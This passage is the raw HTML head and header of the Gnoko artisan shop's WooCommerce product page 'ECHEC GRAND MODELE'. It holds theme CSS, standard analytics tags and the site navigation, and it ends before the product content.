.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pisol-ewcl-css' href='https://gnoko.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://gnoko.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://gnoko.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.0.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-override-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/themes/gnoko/assets/stylesheet/plugins/min/woocommerce.css?ver=1754551045' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='theme-styles-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/themes/gnoko/assets/stylesheet/min/full-styles.6.1.6.css?ver=1754551045' type='text/css' media='all' />
<style id='theme-styles-inline-css' type='text/css'>
body { background-color:#fff; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#f7f7f7;background-image:url(https://gnoko.com/wp-content/uploads/GNOKO_couleur2-e1452242700109.jpg);background-position:center center;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { background-color:#333333;background-image:url(https://gnoko.com/wp-content/uploads/9-1-e1452850024735.png);background-repeat:no-repeat;background-position:left bottom;background-attachment:fixed; } .mk-classic-nav-bg { background-color:#333333;background-image:url(https://gnoko.com/wp-content/uploads/9-1-e1452850024735.png);background-repeat:no-repeat;background-position:left bottom;background-attachment:fixed; } .master-holder-bg { background-color:#fff; } #mk-footer { background-color:#333333; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fff; } .page-title { font-size:20px; color:#ffffff; text-transform:uppercase; font-weight:400; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:91px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } .compose-mode .vc_element-name .vc_btn-content { height:auto !important; } body, h1, h2, h3, h4, .mk-edge-title, .edge-title, .main-navigation-ul, .mk-vm-menuwrapper { font-family:Oleo Script } @font-face { font-family:'star'; src:url('https://gnoko.com/wp-content/themes/gnoko/assets/stylesheet/fonts/star/font.eot'); src:url('https://gnoko.com/wp-content/themes/gnoko/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://gnoko.com/wp-content/themes/gnoko/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://gnoko.com/wp-content/themes/gnoko/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://gnoko.com/wp-content/themes/gnoko/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://gnoko.com/wp-content/themes/gnoko/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://gnoko.com/wp-content/themes/gnoko/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://gnoko.com/wp-content/themes/gnoko/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://gnoko.com/wp-content/themes/gnoko/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://gnoko.com/wp-content/themes/gnoko/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }
</style>
<link data-minify="1" rel='stylesheet' id='mkhb-render-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/themes/gnoko/header-builder/includes/assets/css/mkhb-render.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mkhb-row-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/themes/gnoko/header-builder/includes/assets/css/mkhb-row.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mkhb-column-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/themes/gnoko/header-builder/includes/assets/css/mkhb-column.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-options-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/uploads/mk_assets/theme-options-production-1752410453.css?ver=1754551045' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mk-style-css' href='https://gnoko.com/wp-content/cache/min/1/wp-content/themes/gnoko-child/style.css?ver=1754551045' type='text/css' media='all' />
<script type='text/javascript' src='https://gnoko.com/wp-content/themes/gnoko/assets/js/plugins/wp-enqueue/webfontloader.js?ver=6.3.7' id='mk-webfontloader-js'></script>
<script id="mk-webfontloader-js-after" type="text/javascript">
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
</script>
<script type='text/javascript' src='https://gnoko.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99' id='pisol-ewcl-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/gnoko.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/plugins/js_composer_theme/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/themes/gnoko/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.3.7' id='wcqi-js-js'></script>
<script type='text/javascript' src='https://gnoko.com/wp-content/themes/gnoko/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.3.7' id='wcqi-number-polyfill-js'></script>
<link rel="https://api.w.org/" href="https://gnoko.com/wp-json/" /><link rel="alternate" type="application/json" href="https://gnoko.com/wp-json/wp/v2/product/785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gnoko.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.0.3" />
<link rel='shortlink' href='https://gnoko.com/?p=785' />
<link rel="alternate" type="application/json+oembed" href="https://gnoko.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgnoko.com%2Fboutique%2Fechec-grand-modele%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://gnoko.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgnoko.com%2Fboutique%2Fechec-grand-modele%2F&#038;format=xml" />
<script> var isTest = false; </script><meta itemprop="author" content="admin" /><meta itemprop="datePublished" content="6 janvier 2016" /><meta itemprop="dateModified" content="28 mai 2023" /><meta itemprop="publisher" content="Gnoko" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://gnoko.com/wp-content/plugins/js_composer_theme/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Gnoko Child Theme " /><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P7W266K');</script> 
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KX36TXD');</script><script>(function(window, document, dataLayerName, id) {window[dataLayerName]=window[dataLayerName]||[],window[dataLayerName].push({start:(new Date).getTime(),event:'stg.start'});var scripts=document.getElementsByTagName('script')[0],tags=document.createElement('script');function stgCreateCookie(a,b,c){var d='';if(c){var e=new Date;e.setTime(e.getTime()+24*c*60*60*1e3),d='; expires='+e.toUTCString()}document.cookie=a+'='+b+d+'; path=/'}var isStgDebug=(window.location.href.match('stg_debug')||document.cookie.match('stg_debug'))&&!window.location.href.match('stg_disable_debug');stgCreateCookie('stg_debug',isStgDebug?1:'',isStgDebug?14:-1);var qP=[];dataLayerName!=='dataLayer'&&qP.push('data_layer_name='+dataLayerName),isStgDebug&&qP.push('stg_debug');var qPString=qP.length>0?('?'+qP.join('&')):'';tags.async=!0,tags.src='https://pixels.containers.piwik.pro/'+id+'.js'+qPString,scripts.parentNode.insertBefore(tags,scripts);!function(a,n,i){a[n]=a[n]||{};for(var c=0;c<i.length;c++)!function(i){a[n][i]=a[n][i]||{},a[n][i].api=a[n][i].api||function(){var a=[].slice.call(arguments,0);'string'==typeof a[0]&&window[dataLayerName].push({event:n+'.'+i+':'+a[0],parameters:[].slice.call(arguments,1)})}}(i[c])}(window,'ppms',['tm','cm']);})(window, document, 'dataLayer', '67bf628b-09b2-4999-990e-b3d41a888203');</script></head>

<body class="product-template-default single single-product postid-785 vertical-header-enabled vertical-header-left logo-align-center theme-gnoko woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-5.5.5 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='90'
                data-sticky-height='55'
                data-responsive-height='90'
                data-transparent-skin=''
                data-header-style='4'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-4 header-align-left  toolbar-false menu-hover-4 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                <div class="mk-header-inner">
                    
                    <div class="mk-header-bg "></div>

                    
                    <div class="mk-header-content add-header-height">
                    
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://gnoko.com/" title="Gnoko">

			<img class="mk-desktop-logo dark-logo "
				title="Gnoko"
				alt="Gnoko"
				src="https://gnoko.com/wp-content/uploads/logoB.png" />

			
			
					</a>
	</div>
                    </div>

                    <div class="clearboth"></div>

                    <nav id="mk-vm-menu" class="mk-vm-menuwrapper menu-hover-style-4 js-main-nav"><ul id="menu-principal" class="mk-vm-menu"><li id="menu-item-1894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://gnoko.com/"><span class="meni-item-text">Gnoko</span></a></li>
<li id="menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gnoko.com/latelier/"><span class="meni-item-text">L’atelier</span></a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://gnoko.com/boutique/"><span class="meni-item-text">Gnokolection</span></a></li>
<li id="menu-item-9620" class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://gnoko.com/boutique/rapport-de-cryptozoologie-traite-dun-bestiaire-onirique/"><span class="meni-item-text">Livre Cryptozoologie</span></a></li>
<li id="menu-item-9825" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gnoko.com/gnokolectif/"><span class="meni-item-text">Gnokolectif</span></a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gnoko.com/contact/"><span class="meni-item-text">Contact</span></a></li>
<li id="menu-item-1976" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#"><span class="meni-item-text">•</span></a></li>
<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gnoko.com/mon-compte/"><span class="meni-item-text">Mon Compte</span></a></li>
<li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gnoko.com/panier/"><span class="meni-item-text">Mon Panier</span></a></li>
<li id="menu-item-10115" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gnoko.com/mentions-legales/"><span class="meni-item-text">Mentions légales</span></a></li>
<li id="menu-item-10119" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://gnoko.com/remboursements_retours/"><span class="meni-item-text">CGV</span></a></li>
</ul></nav>
<div class="shopping-cart-header add-header-height">
	
	<a class="mk-shoping-cart-link" href="https://gnoko.com/panier/">
		<svg  class="mk-svg-icon" data-name="mk-moon-cart-2" data-cacheid="icon-6975388f2f5c4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M423.609 288c17.6 0 35.956-13.846 40.791-30.769l46.418-162.463c4.835-16.922-5.609-30.768-23.209-30.768h-327.609c0-35.346-28.654-64-64-64h-96v64h96v272c0 26.51 21.49 48 48 48h304c17.673 0 32-14.327 32-32s-14.327-32-32-32h-288v-32h263.609zm-263.609-160h289.403l-27.429 96h-261.974v-96zm32 344c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16zm288 0c0 22-18 40-40 40h-16c-22 0-40-18-40-40v-16c0-22 18-40 40-40h16c22 0 40 18 40 40v16z"/></svg>		<span class="mk-header-cart-count">0</span>
	</a>

	<div class="mk-shopping-cart-box">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Panier</h2><div class="widget_shopping_cart_content"></div></div>		<div class="clearboth"></div>
	</div>

</div>

                    <div class="mk-header-right">
                                                
                        <div class="clearboth"></div>
                        <div class="vm-header-copyright"> <!-- <h4><a style="color:#fff" href="https://ludovicdamay.com/" target="_blank">> Ludovic Damay</A></h4><br>
-->


<h4><a style="color:#fff" href="https://www.instagram.com/atelier_gnoko/" target="_blank">Instagram</A></h4><br>
© 2022 GNOKO</div>

                                            </div>
                    
<div class="mk-responsive-wrap">

	<nav class="menu-principal-container"><ul id="menu-principal-1" class="mk-responsive-nav"><li id="responsive-menu-item-1894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://gnoko.com/">Gnoko</a></li>
<li id="responsive-menu-item-1789" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://gnoko.com/latelier/">L’atelier</a></li>
<li id="responsive-menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a class="menu-item-link js-smooth-scroll"  href="https://gnoko.com/boutique/">Gnokolection</a></li>
<li id="responsive-menu-item-9620" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://gnoko.com/boutique/rapport-de-cryptozoologie-traite-dun-bestiaire-onirique/">Livre Cryptozoologie</a></li>
<li id="responsive-menu-item-9825" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://gnoko.com/gnokolectif/">Gnokolectif</a></li>
<li id="responsive-menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://gnoko.com/contact/">Contact</a></li>
<li id="responsive-menu-item-1976" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="#">•</a></li>
<li id="responsive-menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://gnoko.com/mon-compte/">Mon Compte</a></li>
<li id="responsive-menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://gnoko.com/panier/">Mon Panier</a></li>
<li id="responsive-menu-item-10115" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://gnoko.com/mentions-legales/">Mentions légales</a></li>
<li id="responsive-menu-item-10119" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://gnoko.com/remboursements_retours/">CGV</a></li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://gnoko.com/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-6975388f300e8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
                </div>
            </div>
        
        <section id="mk-page-introduce" class="intro-left"><div class="mk-grid"><h2 class="page-title ">Gnokolection</h2><div id="mk-breadcrumbs"><div class="mk-breadcrumbs-inner dark-skin"><span><span><a href="https://gnoko.com/">Accueil</a></span> &raquo; <span><a href="https://gnoko.com/boutique/">Boutique</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">ECHEC GRAND MODELE</span></span></div></div><div class="clearboth"></div></div></section>    </header>

		<div id="theme-page" class="master-holder clearfix" role=&quot;main&quot; itemprop=&quot;mainContentOfPage&quot; >
		<div class="master-holder-bg-holder">
			<div id="theme-page-bg" class="master-holder-bg js-el"></div>
		</div>
